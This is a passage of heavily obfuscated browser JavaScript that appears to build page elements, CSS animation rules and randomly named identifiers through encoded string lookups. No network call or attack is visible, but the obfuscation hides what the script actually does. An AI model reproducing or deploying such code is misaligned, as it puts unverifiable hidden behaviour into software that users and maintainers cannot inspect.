t[yY(0x11ce,0x1c7f,0x179f,0x11c8,0x1af8)+yJ(0x1762,0xdeb,0xfb0,0x1497,0x1a10)]=G[yG(0x73e,0xe3d,0x12d2,0xc4c,0x192d)](G[yL(0x68f,0xc56,0xbdf,0x10b4,0x873)](G[yP(0x2f9,0xe9e,0xb9c,0xb6f,0x1251)](G[yY(-0x235,-0x7f8,0x22e,0x9a2,-0x5dc)](G[yJ(0x1906,0xed1,0xdb8,0xb86,0x18e7)],G[yY(0x19eb,0x19c,0xf56,0x63a,0x63a)](s,Z[G[yJ(0x1ddb,0x13c2,0x1364,0x15f9,0xa8f)]])),G[yY(0xb4f,0x13d1,0x13f8,0x1947,0x1fef)]),G[yG(0x1a7d,0xaca,0x11b9,0x15fe,0x1e34)](T,j[G[yL(0x2c0,0x10a3,0x90e,-0x38b,0x1524)]])),G[yP(0x458,0xfc3,0x18f2,0x1616,0x97c)]),t;}}),u[yo(0xd99,0xfe,0x13b4,0x15ef,0x842)+yo(0xef6,0xc54,0x1722,0xd77,0x1037)+'d'](S);var [Z,T]=U[ys(-0x48e,-0x28,0x77f,0x655,0x4e3)](R8,[{'data':U[yj(0x906,-0x216,0x1498,0xbe2,-0x231)]}],U[yZ(0x9da,0xcf1,0x9cc,0x5ed,0x4b3)]);Z[yj(0x21c,0x53f,0x8f6,0x86f,0xe8c)]=U[yo(0xc92,0x1313,0x1380,0x16bd,0x139e)];function yZ(A,U,e,g,u){return WM(U,e-0x2a3,e-0xed,g-0x21,u-0x116);}function yT(A,U,e,g,u){return Wx(u- -0x30c,U-0x17d,e-0x134,g-0xc7,e);}function yj(A,U,e,g,u){return Wx(A- -0x29d,U-0x44,e-0xc9,g-0x125,g);}S[yo(0xd99,0x1354,0xd68,0xadf,0x8de)+yj(0xf5c,0x1216,0x151c,0x4de,0x16a2)+'d'](Z);var j=U[yT(0x155c,0x123b,0xd20,0x182d,0xefd)](Cm,0x19b9+-0x16a2*-0x1+-0x3055),[o,f]=U[yo(0x7f2,0xea9,-0x572,-0x1e7,0x149e)](R8,[{'data':U[ys(0xcf2,0x150f,0x1f4f,0x124f,0x1be0)](U[yj(0x195d,0x24b5,0x19ab,0x2156,0x1aab)](U[yo(0x1550,0x19eb,0xd17,0xd63,0x1c4a)],j),U[ys(-0x67e,0x3ff,0x182,0x576,-0x7d8)])},{'Ef':U[yj(0x1b39,0x1e78,0x1eed,0x282d,0x1c05)],'data':U[yj(0xa5b,0x7eb,0xe7f,0x7fd,0xf9a)]},{'name':U[ys(0x19ff,0x1ae1,0x4d9,0xd6c,0x1657)],'media':[{'data':U[yo(0x1699,0xb69,0x2165,0x1057,0x1e22)]}]},{'name':j,'EP':[{'Ef':'0%','data':U[yZ(0xa69,-0x60e,0x36c,0xbe9,0x1027)]},{'Ef':U[yo(0x15d9,0x1277,0x18d4,0x1039,0xde2)],'data':U[yj(0x133c,0x966,0x1535,0x113c,0xb27)]}]}],U[ys(-0xcba,-0x806,-0x485,0x70,-0xa0e)]);function yo(A,U,e,g,u){return Wx(A- -0x303,U-0xb8,e-0xd9,g-0x7c,U);}S[yj(0xdff,0x98c,0x4d8,0x13ad,0x14c8)+ys(0x1475,0x14d1,0x9cb,0xc4c,0x16f5)+'d'](o);function ys(A,U,e,g,u){return Wx(g- -0x5ad,U-0x1a2,e-0xc9,g-0x26,e);}U[ys(0xca,-0x47c,-0x69a,0x432,0xf37)](R4,[{'Ef':U[yZ(0x11a9,0x1097,0x4a7,0x5b2,0x790)](U[yT(0x4a8,0x12ee,0x11f6,0x13f8,0xa12)](U[yZ(0xfbd,0x1eb,0x4a7,0xbad,0x489)](U[yo(0xed2,0x84d,0x1848,0x1069,0x3f9)]('.',T),U[yT(0x332,0x34e,-0x1a2,0x104b,0x2c0)]),f),U[yZ(0x2a1d,0x2807,0x1d37,0x16f2,0x1283)]),'data':U[yo(0x5c7,0xe3d,0x374,0x7b7,-0x49)]},{'Ef':U[yj(0x6ab,0x4f1,0x2db,0x64,0x47e)](U[yo(0xa65,0x106d,0x1574,0x14bb,-0xfa)](U[yo(0x14f9,0x14ad,0x74e,0xe1f,0x16b6)](U[yT(0x1ab2,0x1bd8,0x1371,0x26ca,0x1ae7)](U[ys(0x1107,0x4e6,0xd66,0xa2f,0x2ee)](U[yj(0xfef,0x309,0x177b,0x2d8,0xbd2)](U[yT(0x95,0x171f,0x309,0x1105,0xa12)]('.',T),U[yZ(0x1045,0x7ad,0x36b,0x5cf,0x81b)]),f),U[yj(0x162d,0x1a43,0xad6,0xe77,0xace)]),T),U[ys(0x15de,0x1266,0x925,0xad0,0x10c0)]),f),'data':U[yZ(0x16ec,0x4e1,0xe76,0x1c1e,0xca1)]},{'name':U[yZ(0x157b,0x137a,0x127a,0xbd6,0x1ee7)],'media':[{'Ef':U[yT(0x1187,-0x9c,0x677,0xc85,0x6a9)](U[ys(0xd41,0x643,0x137a,0x998,0x1099)](U[yZ(0x3ed,0xe57,0x4a7,0x5e,0x829)](U[ys(0x851,0x12ec,-0x16e,0x70a,0x1347)]('.',T),U[ys(0xbd7,-0x7c5,0x671,0x1f,-0x4f)]),f),U[yZ(0x1efc,0x283c,0x1d37,0x1485,0x1c52)]),'data':U[yo(0x1474,0xc39,0xd24,0x1d92,0x1359)]},{'Ef':U[yZ(0xb00,0xb87,0xf3d,0x172a,0x987)](U[ys(0x457,-0x9ea,-0x202,0x39b,0x75b)](U[yZ(0xc07,0x1cb5,0x187f,0x1bea,0x264c)](U[yo(0xc42,0x124a,0x160d,0x182c,0x15e2)](U[ys(0xb88,0x4ab,0x1153,0x998,0xb6f)](U[yj(0x1b68,0x24cf,0x2058,0x21e8,0x16d5)](U[yT(0x696,0x216,-0x4cc,0x1445,0x6a9)]('.',T),U[yT(-0xa24,-0x37,0x5c,-0x2bb,0xfe)]),f),U[yT(0x1de1,0xf0a,0x1fff,0xfdc,0x15be)]),T),U[yo(0xd7a,0x9b,0xa2e,0x9d5,0x1067)]),f),'data':U[yZ(0x1006,0x16c3,0x1479,0x993,0x1929)]}]}]);var [P,g]=U[yo(0x7f2,0xf76,0xd71,0x120,0x1134)](R8,[{'data':U[yZ(0xa5d,0xe4c,0x948,0xb83,0x1e5)]}],U[yT(0x7b1,0x18c,0x4fb,-0xd5,0x311)]);return P[yo(0x17d4,0x1391,0x2061,0xe3c,0xd6b)+yT(0xf3b,0xde5,-0x10c,0x928,0xad1)]=U[yT(0x24bb,0x1317,0x138a,0x1989,0x17c6)](CH,CR[U[ys(0x1f7,0xa11,0x585,0xa8d,0x1676)]]),S[yo(0xd99,0x1827,0x4d8,0x164d,0x89)+yj(0xf5c,0xa10,0xa2d,0x418,0x58e)+'d'](P),e;}function RU(A){function A0(A,U,e,g,u){return WM(g,e- -0x2e,e-0x8,g-0x1ac,u-0x90);}function A3(A,U,e,g,u){return WM(A,U- -0x28,e-0x1f2,g-0xaf,u-0x5);}function A2(A,U,e,g,u){return Wr(u-0x358,U,e-0xf,g-0x132,u-0x192);}var U={'aTeFF':A0(0x776,0x7fd,0xb44,0x9be,0xb0e)+A0(0xc1f,0xbcb,0xb93,0x2a2,0x1589)+A0(0x231,-0x406,0x701,0x98e,0xa3c)+A2(0xf15,0x2043,0x1ac1,0x1349,0x15b2)+A2(0xb33,0xef2,0xb0a,0x1411,0x1246)+A1(-0x43,0x13fa,0x836,0x13a8,0xecf)+'6','VwmMe':function(f,P){return f+P;},'dFThh':A4(0x179,0x17d,0x1f8,0xb67,0xa8d)+'>','NQCkN':function(f,P){return f(P);},'ICNRj':'x','XxFyu':A4(0x24b3,0x1981,0x119d,0x21b1,0x1241)+'n>','AURaS':function(f,P){return f(P);},'aKXOR':A0(0x5f1,0xe79,0x8d7,0x655,0x317)+A3(-0x318,0xa9c,0x1131,0xc92,-0x2fb)+A0(0x48e,0xb2f,0xc09,0x165d,0xa3f)+A2(0x516,0x10e6,-0x3a,0xccc,0x822)+A3(0x896,0x4c,0x3ab,0xbc6,0x957)+A0(0xdf1,0x1c96,0x1536,0x1ad4,0x1f08)+A1(0x16f5,0x1f01,0x14d2,0xa9b,0x13ea)+A2(0x2168,0x1ae2,0x1807,0xb76,0x13c5)+A2(0x121e,0xdf9,0xf70,0x17da,0x14de)+A3(0x16ba,0x1a06,0x1178,0x117a,0x2167)+A4(0x234,0x2ae,-0x327,-0x1fd,0x7c0)+A2(0x1419,0x12ea,0x442,0x166d,0xb30)+A3(0x178f,0x10d6,0x1cf6,0x1689,0x112c)+A1(-0x2bd,-0xaa1,0x1af,0x121,-0xa2e)+A1(0xacb,0x931,0x3ba,0x78f,0x114)+A0(0xf44,0x1377,0xadc,0xead,0xf1e)+A2(0x303,-0x13c,0x14ff,0x1391,0xbbf)+A2(0xad9,0xf24,0x2fb,-0x2a2,0x19f)+A0(0x174f,0x2b2,0x9f7,-0x281,0x8b3)+A1(-0x12b,0x95,0x62a,0x24d,0x3b1)+';','fBOHc':function(f,P){return f(P);},'IOKNh':A0(0x50e,0x2c1,0x1092,0x10be,0x602),'GZOsF':function(f,P){return f+P;},'CXrti':function(f,P){return f+P;},'dgOoG':A4(0xcf9,0x1871,0x175e,0x1ba1,0x1ab4)+A0(0x5cc,0x19c4,0x12ce,0x1382,0xc07)+'\x20','HzBYf':A1(0x4fc,0x34c,0xa2c,0x1453,0x10e1)+A0(0x2101,0x1b27,0x19e6,0x2360,0x11bb)+A1(0x6c5,0xc43,0xb05,0x1426,0xbc)+A4(0xbdc,0xf4a,0x559,0xab9,0x5ed)+A0(-0x66e,-0x33c,0x3fb,0x1171,0x1188)+A4(0x2200,0x157f,0x187f,0x1331,0xffe)+A0(-0x221,0xf58,0x2e2,0x4a2,-0x379)+A1(0x34c,0x11e4,0x90e,0x38d,-0x40e)+A0(-0x631,0x5f3,0x601,0xbfa,0xd1d)+A1(0x6eb,0xaea,0x406,0xbdb,0xe19)+A2(0x938,0x608,0xb94,0x1df,0xf62)+A4(0x8d7,0x49b,0x4a9,0x9e7,0xfc3),'DTvbX':A0(0xbaa,-0x38c,0x121,-0xb7f,0x449)+A3(0xdeb,0xc0,-0x125,0x445,0x91a)+A2(-0x897,-0x7f,-0x60e,0x608,0x3dd)+A0(0x83c,0x475,0x35e,0x366,-0x7f4)+A4(0x1d3e,0x1803,0x1001,0x1507,0x1bf0),'OOixp':A0(0x15d6,0xb73,0x10c7,0x178e,0x6e7),'QGxhO':A1(0x1e2d,0x1a2a,0x13f4,0x1fbf,0xa99),'owBdF':function(f,P,Y){return f(P,Y);},'sInnC':A3(0x4d6,0x1fa,0x36,-0x443,0x295),'qVfic':A1(0x1478,0x16bd,0x15cf,0x1fb8,0xd3c)+A0(-0x488,0x27e,0x26c,0xab0,0x5dd)+A3(0x1e2f,0x14c2,0x20be,0x189c,0xf2c)+A0(0x8e5,0x991,0x5c6,0x868,0xeee)+A4(0xda0,0x26c,0xfdd,-0x1a8,-0x28d)+A3(0x237,0xdbe,0xcec,0x157c,0x1423)+A0(0x17ea,0x17e2,0x11cd,0x183f,0x1e19)+A3(0x1cbc,0x1644,0x17d5,0x1bc5,0x133b)+A3(0x17f4,0x11c5,0x1f63,0x172e,0x1ed1)+A2(0x16d9,0x2f9,0xd41,0x19fe,0xe74)+A3(0xd08,0x1371,0x12a5,0xce7,0xb3c)+A1(0x1962,0xd04,0x18f9,0x2238,0x1a5a)+A2(0x7c5,0x549,0xed1,0xcf0,0xa59)+A2(0xc61,0x19eb,0x1867,0x1d2e,0x13c4)+A2(0xa5b,0x110d,0x2e7,0xc97,0xaf7)+A4(0x1bd7,0x153f,0x20d5,0x19a2,0x11a4)+A1(-0x136,0x1148,0xc8c,0x9d,0x19af)+A0(0x11a0,0x1e04,0x13be,0x734,0xf29)+A1(0x42,0xabd,0xd0b,0x175a,0x8a6)+A2(0xd91,0x10ff,0x63a,0x1027,0xdda)+A3(0x2e,0x3ee,0xc42,0x92b,0xb53)+A4(0x1971,0x150b,0xcf0,0xbf3,0x1561)+A1(0xffc,-0x192,0xb26,0xbac,0x183e)+A1(0x1711,0xc16,0x129b,0x15a0,0xd7a)+A2(0x967,-0x48e,0x94d,0x9fc,0x5b8)+A1(-0x386,-0x63f,0x1fe,-0xac6,-0x536)+A0(0x1d5c,0xe9c,0x15a2,0x15be,0x16ce)+A1(0x1525,0x19a1,0xc8c,0x18b9,0x5f6)+A2(0x1884,0x17b0,0x133b,0x136e,0x146a)+A2(-0x455,0x33c,-0x835,0xe64,0x4f0)+A4(0x15ce,0x1491,0xae0,0x112c,0xf74)+A1(0x1c29,0x2745,0x1a34,0x17ab,0x1bec)+A0(0x1336,0x1f09,0x12e9,0x1e05,0xd0d)+A4(0x354,0x42,0xb3,0x1dd,0xb36)+A0(-0x277,0x1348,0x8ee,0x5a9,0xe2f)+A0(0xb16,0xea3,0x10ec,0x147c,0x63d)+A2(0x1f99,0x157b,0x28da,0x1e78,0x1c46)+A3(0x1a9a,0x170b,0xbf0,0x1ebb,0xc09)+A0(0x1255,0x10c8,0x151f,0x10e3,0x21eb)+A2(-0x56f,-0x427,0xbf1,-0x1ca,0x3cb)+A1(0xa24,0x868,0x6ab,-0x598,0x492)+A4(0xae8,0x20a,0x9fe,0xd7a,-0xb11)+A4(0x149b,0xf5b,0xb90,0x64c,0x18f9)+A0(0x1096,0xd52,0xdef,0xf6e,0xd21)+A0(0x435,0x551,0x75b,0xc82,0x1008)+A3(-0x9e,0x44e,0x1c8,0x3e9,-0x437)+A3(0x556,0x1071,0x2d5,0x7b0,0xf55)+A4(0x1d8,0x53d,0x3c6,0x62a,-0x6c0)+A3(-0x9cd,0x256,0xbe4,-0x33e,0x44c)+A3(0x1571,0xa4f,0x11f1,0x15a4,0x8dc)+A1(0x916,0xdaf,0x747,0x32d,-0x36f)+A2(0x8a0,0x1621,0x4da,0xf5b,0xe4f)+A1(0xd33,-0x617,0x68d,0x135b,0x873)+A1(0x10a3,0x2e3,0x10ab,0x1302,0x1894)+A4(-0x5d8,0x640,-0x732,-0xb0,0x9b8)+A4(0x324,0xab,0x8b7,0xa10,0xd72)+A3(0x1062,0xcdb,0x1a6a,0x280,0x17df)+A0(0x1765,0x88b,0xd7a,0x188a,0x128a)+A0(0x4fd,0x73b,0x1db,-0x1be,0x5a2)+A0(0x18d5,0xa72,0xd7a,0x1890,0x11fb)+A2(-0xa89,-0x81a,0x4b2,0x7ea,0x319)+A4(0x784,0xccb,0xde6,0x1221,0x740)+A0(-0x391,-0x42d,0x7cf,0xb12,0xd86)+A1(0x14bc,0x1cbd,0xf98,0x1507,0xa47)+A4(0xffc,0xa16,0x5bf,-0x251,0x16b8)+A2(0x17e4,0x1d0,0xa01,0x17c8,0xd16)+A2(0x17bc,0x925,0x9fd,0x1093,0xc5a)+A4(0xc11,0xc3e,0xa91,0x2e,0x15f4)+A3(0xd90,0x15ea,0xe5e,0x2143,0x2156)+A0(0x768,0x8ad,0x121,-0x4cb,0xbc3)+A1(0x1c01,0xc35,0x12ce,0x1a94,0x1a0e)+A0(0x1a68,0x9b9,0x104e,0x1b0b,0x33a)+A3(0xee6,0x1708,0x23d8,0xd9c,0xb53)+A2(-0xb1b,0x8da,-0x6f1,0xc40,0x1bf)+A2(0xab3,0x139a,-0x2f9,0x358,0x871)+A3(0xef4,0x67b,0xd06,0x630,0xb85)+A2(0xfd1,0x2704,0x20d2,0x11d6,0x1c46)+A2(0x11c9,0x1e5f,0xa4d,0x222f,0x17b1)+A4(0x992,0x14bc,0x14f1,0x1e23,0xc62)+A1(0x8fc,-0x6d6,0x355,-0x9b1,0x8f5)+A2(0x313,0x6f0,-0x50a,0x6f1,0x721)+A1(0x1ce,0x2c5,0x2a3,0x53f,-0x8f7)+A2(0xd0f,0x93,0xa34,0x2a2,0x597)+A0(-0x3ae,-0xd9,0x6b0,0x450,0x3a3)+A0(0x27,-0x472,0x2be,-0x5da,0x562)+A2(0xd07,0xb13,0x1ad4,0x1c66,0xfae)+A3(-0x7af,0x1ce,-0x92,-0x48b,0x514)+A0(0x187b,0xe6d,0x15a2,0x94d,0x1e30)+A1(0x844,0x1859,0xc8c,0xdb9,0x9c8)+A3(0xfe2,0x13c4,0x10c0,0xb30,0x117f)+A2(0x62b,0x425,0xa2,0x267,0x4f0)+A4(0x1650,0x1491,0xbac,0x1cd1,0x13a2)+A4(0x20c1,0x199b,0x26a1,0x1a6f,0x1dde)+A0(0x1459,0x129e,0x12e9,0x1e83,0x1594)+A1(0x197b,0x1986,0x16a2,0xa7a,0x141d)+A2(0x1efb,0x244d,0x1497,0x106b,0x186d)+A2(0xd8e,0xfd9,0x33,-0x427,0x94e)+A3(-0x28a,0x9b9,0x3d8,0xa52,0x947)+A2(0xa15,-0x266,0x1f4,0xf98,0x287)+A3(0x11c8,0xd34,0x39e,0x37e,-0x58)+A0(0x1bc3,0x2112,0x162f,0x21b0,0xe02)+A3(-0x515,0x790,-0x374,0x665,-0x25e)+A2(0x2283,0x24b7,0x1968,0x1816,0x1aa1)+A4(0xbae,0x9a5,0x9e8,0xe76,0xda1)+A2(0xe28,0xe1e,0x1bb5,0xa72,0x1503)+A4(0xae1,0x159b,0x1347,0x1ae0,0x1ea9)+A4(0x1400,0x153f,0xa3b,0x1a78,0x222b)+A4(0xaa7,0xbf3,0x92b,0x83,0x12eb)+A1(0xe30,0x89b,0x13f4,0xbb7,0x163b)+A3(-0x50e,0x44a,-0x6ec,0x2a4,0x5f)+A4(0xa2c,0x1491,0x1085,0x1657,0x9d8)+A4(0x216f,0x199b,0x2632,0x2421,0x144f)+A3(0x1899,0x12ef,0xfcc,0x1460,0x9ce)+A2(0xa4e,0x1467,0x816,0x136a,0xd8b)+A3(0x16d9,0x1917,0x234b,0x1b68,0x1a15)+A1(0xc09,-0x2b1,0x5c0,-0x1e6,-0x6ca)+A2(0x3a8,0x6a4,0x14b8,0xdd,0xa10)+A3(0x1d06,0x16a6,0xd4c,0xd93,0x202d)+A4(0x1d8a,0x18ae,0x24a9,0x144d,0x2167)+A0(0xa7c,-0x390,0x1db,0x714,0xa1a)+A1(0x5c6,0x1995,0xff4,0x6db,0x13bb)+A2(0xcae,0x219,0x2bf,-0x7b8,0x5e3)+A3(-0x7c,0x476,-0x3c1,0x6f7,-0x287)+A4(0x174f,0xe9f,0x777,0xe3d,0x155f)+A3(-0x454,0x70,0x734,-0xb7,-0x1d0)+A3(-0x291,0x88e,0x592,0x758,0x4db)+A2(0xc32,0x181b,0x31c,0xeb8,0xf44)+A3(0x1f82,0x19d9,0x2228,0x1f7c,0x2728)+A4(0x13eb,0x9f9,0x140,0x16dd,0x14e4)+A0(0xafd,0x1c47,0x1213,0x9e1,0xea7)+A0(0x4ac,0x422,0xf21,0x189b,0x1cf)+A3(0xfba,0x24a,0xa22,0xe06,0xe04)+A1(0x89c,0x183d,0xf84,0x15ba,0x111d)+A1(-0x31d,0x11a7,0x9b0,0x1660,0x2f3)+A3(0x6eb,0x101d,0xa95,0x17b3,0xc0b)+A0(0x28ff,0x1bad,0x1b90,0x164c,0xf7e)+A2(0x1376,0x480,0x11da,-0x776,0x5fd)+A1(0xa6b,0x6ad,0x412,-0x658,0x130)+A0(0x869,0xc84,0xcd2,0x10a0,0x1013)+A0(0x1cea,0x1d1a,0x144c,0x1faa,0x1dbc)+A4(0x998,0x150b,0x1bb9,0x14f7,0x20c3)+A2(0x1923,0xe28,0x1df8,0x1d75,0x13f4)+A1(-0x90a,0x28e,0xa0,0x2d,0xcc5)+A2(0x1a1,0x300,0x59c,0x154f,0x90e)+A3(0x1395,0x15d5,0x1fa9,0x1e97,0xf32)+A2(0x18cd,0x1b99,0x6ac,0xcde,0x1117)+A4(0x261,0x53d,0xccb,0x1030,-0x5a7)+A2(0x722,-0xad9,0x8b0,-0xaa0,0x2fc)+A0(0x56e,0x1485,0xa49,0x1798,0x117c)+A2(0xfb2,0x1248,0x5c6,-0x22,0x7bd)+A2(0x1b81,0x1703,0x1ed,0x1310,0xe4f)+A1(0x13dd,0xeb0,0x68d,-0x455,0x75a)+A3(0x11fb,0x1a5e,0x200c,0xec4,0x1e1b)+A2(0xda4,0x1cbe,0x2311,0x1acb,0x190e)+A1(0x1153,0x1587,0xb4b,0x11bb,0x4a2)+A4(0x327,0x1089,0x3c0,0x88c,0x1d04)+A0(0x1b89,0x1b11,0x1b9a,0x1fea,0x1cfa)+A3(0x1013,0x1ba3,0x13f5,0x1188,0x228e)+A3(0x1494,0x111a,0xc37,0x1804,0x12d4)+A4(0x2635,0x196d,0x1445,0x1b81,0x206a)+A4(0xd2b,0x18ae,0x1e13,0x262a,0x218b)+A3(-0x3de,0x273,0x2a,-0xaba,-0x8d6)+A2(0x11c6,0x1321,0x1419,0x6b0,0x106a)+A3(0x172f,0xdf5,0xa3b,0x192a,0xbe2)+A2(-0x18e,0x1205,0x637,0xc8c,0x807)+A1(0x103f,-0x1ca,0x47e,-0x948,-0x727)+A4(0x101c,0xe3f,0x15c0,0x108b,0x1751)+'g>','DeuqK':function(f,P){return f(P);},'zaFqO':function(f,P){return f+P;},'OPZBG':A3(0x1871,0xde5,0xd35,0x14b0,0x14be)+A4(0x1d77,0x1b40,0x14b5,0x114c,0x1d8f)+A3(0x1374,0xebc,0x1669,0x1672,0x3db)+A3(0xaeb,0x10e2,0x1057,0x9aa,0xdeb)+A3(0xbe9,0x1972,0xd1b,0x14eb,0x112b)+A2(0x1454,0x114b,0x205b,0x1608,0x1305)+A2(0x1b42,0x18de,0x1de2,0x1cac,0x10ba)+A3(0x3ab,0xe2b,0x196c,0x1706,0x4cd)+A4(0xa5c,0xd7c,0x110a,0x583,0x6b5)+A3(0x19fd,0x1531,0x1d87,0x2108,0x1c40)+A1(0xdc4,0x5b8,0x1387,0x1b31,0x945)+A0(0xd18,0xcb3,0xad3,0x12ae,0x10b5)+A0(0x114c,0x17,0x687,0xfb9,-0x2c6)+A0(0x1a95,0xb49,0x12ba,0x1701,0x1985)+A1(0xee7,0x920,0x127f,0xf1a,0xe68)+A2(0x1266,0x103f,0x449,0x11cb,0x7e8)+A1(0xdf0,0x129a,0x132e,0x67e,0x67c)+A2(0x139b,0x600,0x1cc2,0x1318,0x10ab)+A1(0xaf8,0x137,0xdba,0x123a,0x493)+A0(0x965,0x658,0xc55,0x1535,0x2c1)+A3(0x9e4,0x1c5,0x7d7,0xb93,0xc42)+A1(0xa4c,0x6ea,0x3e8,-0x5ad,-0x810)+A2(0x2e3,-0x6a5,0x791,-0x111,0x5d7)+A2(0x15ee,0x1321,0x5fc,0xf58,0xe83)+A4(-0x64b,0x569,-0x3b1,0xea1,-0x53e)+A3(0xfc2,0x403,0xa8e,0xc41,-0x4b)+A0(0x1af0,0x207a,0x196c,0xdf7,0x1514)+A0(0x15e9,0x2b2,0x940,-0x17f,0x78b)+A1(0xb66,0x177f,0xb18,0x14c8,0x325)+A2(0xe7f,0x9e8,-0xd0,0xa39,0xc4f)+';'};function A4(A,U,e,g,u){return Wr(U-0x249,e,e-0x44,g-0x198,u-0xa6);}function A1(A,U,e,g,u){return Wk(e- -0x2bd,U-0x8f,e-0xb6,g-0x108,g);}var e=U[A3(0xf31,0x14ff,0x9bf,0x1780,0x18ca)][A3(-0x3f,0xd3,-0xb45,0xd1a,0xd8)]('|'),g=0x2*-0xb3f+0x1c6*-0x13+0x3830;while(!![]){switch(e[g++]){case'0':u[A1(0x55a,0x7b8,0xd62,0x89e,0x5bb)+A4(0xec8,0xe26,0x1875,0xea0,0x1352)+'d'](T);continue;case'1':u[A3(0xe93,0xd32,0x147d,0x895,0x33c)+A1(0xc1d,0x165e,0xebf,0xdc4,0x174a)+'d'](s);continue;case'2':T[A4(0x1418,0x1704,0x1551,0x13ae,0x16e3)+A2(0x1648,0x78,-0x92,0x399,0xb19)]+=U[A1(0x1223,-0x770,0x5b7,0xfef,-0x538)](U[A2(-0x1a9,0xb46,0x7de,0x11a3,0x62d)](U[A4(0x6fe,0x3d5,0x2ba,0x383,0xf4d)],U[A4(0xf7b,0x1004,0x189d,0x129d,0xc48)](CH,CR[U[A0(0x7d1,-0x20b,0x240,-0x275,0x925)]])),U[A0(-0x13d,-0xa87,0x28e,0x531,-0x2f1)]);continue;case'3':var [u,S]=U[A0(0xe11,0x2057,0x15b1,0x1bab,0x1719)](R8,[{'data':U[A1(0x1797,0x5ba,0xcdb,0x1874,0x235)]}]);continue;case'4':var [s,S]=U[A4(0x1796,0xa7a,0x882,0x686,0x166a)](R8,[{'Ef':U[A0(0xcf8,-0x33d,0x8de,0x823,0xca8)],'data':U[A2(0x8a6,-0xde,0x752,0x30f,0x39d)](U[A1(0xd38,0x1f6b,0x1372,0x136e,0x8ca)](U[A0(0x1525,0x1da5,0x14a7,0xd4d,0x217e)],o),U[A1(0x139e,0x159d,0x123d,0x7ec,0xda1)])},{'name':o,'EP':[{'Ef':'to','data':U[A1(0x1dcb,0x1c5b,0x1200,0x639,0x67b)]}]}]);continue;case'5':u[A4(-0x2ba,0x544,-0xae,0xd4d,-0x1fb)][A1(0x31f,-0x96c,0x431,-0x2cc,0x65f)+'ay']=U[A2(0xf4d,0x2025,0x1277,0x1188,0x1c25)];continue;case'6':return u;case'7':s[A0(0x1098,0x1f37,0x1767,0x1e70,0x1137)+A3(0x2b0,0xa73,0xa11,0x8cc,0x1824)]=j[A3(0x11fd,0x1026,0xa86,0x982,0x15dc)+A4(0x1447,0x6d4,0x13ef,0x820,-0x45)](U[A3(0x3b4,0x955,-0x296,0x496,0x339)],Z);continue;case'8':u['id']=A;continue;case'9':var Z=U[A2(0xd75,0xc73,0x152b,0x9b7,0x1113)](Cm,-0x1d0f+0x1417+-0x1cd*-0x5);continue;case'10':var [T,S]=U[A1(0x337,0xca2,0xb77,0x18f,0x1652)](R8,[],U[A2(0x1c99,0x23f3,0x2168,0xe09,0x18a9)]);continue;case'11':var j=U[A2(-0x15b,0xfa6,-0x184,0x6ee,0x57c)];continue;case'12':var o=U[A3(0x9a1,0x15b7,0x120d,0x1711,0x822)](Cm,0xd5a+0x264+-0xfb5);continue;case'13':U[A1(0x12b6,0x55a,0xc35,0xead,0x359)](R4,[{'Ef':U[A4(0xf77,0x37e,-0x637,0xedb,-0x2c4)]('.',Z),'data':U[A4(0x2fc,0x100d,0x1537,0x7f4,0x18bc)]}]);continue;}break;}}function Re(){var A={'xQIZr':function(g,u){return g(u);},'jtsIU':A5(0x1ee,0xcbe,0x1e4,0x11f,-0x174)+A5(0x2d3,0x15,-0x555,0x71e,0xe61)+A6(0x22ef,0x1da6,0x1539,0x2151,0x11c9)+A5(0x1611,0x1ce5,0x10c4,0x130b,0x2318)+A8(0x1501,0x1c51,0x10a6,0x21de,0x78b)+A8(0x1c3d,0x17ae,0x14a6,0x12f2,0x126b)+A9(0x1561,0x218,0xaa0,0xbc1,0x11ec)+A8(0x1c93,0x29e2,0x1465,0x142e,0x25a1)+A5(0x1323,0xc20,0xb24,0x204a,0x128a)+A6(0x2495,0x1a33,0xda5,0x1c5c,0x214e)+A7(0x12f4,0x99b,0xa24,0x75a,0xbe2)+A7(0xe46,0x1b67,0x8ec,0x16ba,0xaca)+A5(0xec8,0xf97,0xb0c,0x13a7,0x1055)+A8(0xf28,0xc44,0x1500,0x12eb,0xb5e)+A6(0x16c7,0xa8d,0x63e,0x9f8,0xf26)+A6(-0x36,0xc39,-0x8d,0x1054,0x31),'bBskb':function(g){return g();}},[U,e]=A[A5(0xf0a,0xe87,0x126c,0x192c,0x1a05)](R8,[{'data':A[A6(0xde2,0x7be,0x12ed,-0x47a,0xadc)]}]);function A9(A,U,e,g,u){return Wn(A-0x11a,g- -0x48b,e-0xdb,A,u-0x7d);}function A7(A,U,e,g,u){return Wn(A-0x126,g- -0x5d7,e-0x115,e,u-0x192);}U[A6(0x894,0xf98,0x839,0x1c97,0xba0)+A6(0x14cf,0x10f5,0x195c,0x19a8,0x487)+'d'](A[A9(-0x896,-0x3e0,0x277,0x432,0x38)](Rg)),U[A5(0xb1f,0xa58,0x85,0x505,0xeba)+A8(0x123d,0x1db9,0x1abe,0xf29,0x1405)+'d'](A[A6(0x111b,0x80a,-0x325,0xd62,-0x118)](Ru));function A5(A,U,e,g,u){return Wr(A-0x9f,u,e-0xdb,g-0x7b,u-0xdb);}function A6(A,U,e,g,u){return Wr(U-0x518,u,e-0x4a,g-0x17d,u-0x15d);}function A8(A,U,e,g,u){return Wn(A-0x188,A-0x95,e-0x1cb,u,u-0x1e3);}return U;}function Rg(){function AR(A,U,e,g,u){return Wr(e-0x3ec,U,e-0x16b,g-0x1ad,u-0x13b);}function AC(A,U,e,g,u){return Wr(A-0x5aa,U,e-0x139,g-0x1ea,u-0x18);}var A={'oQAOD':AE(0x1af2,0x138e,0x2055,0x2289,0x17be)+AE(0x21a6,0x8e4,0x19f0,0xbc9,0x1696)+AC(0x1e84,0x2675,0x1bac,0x2b87,0x2729)+'|8','YhaNv':function(Z,T,j){return 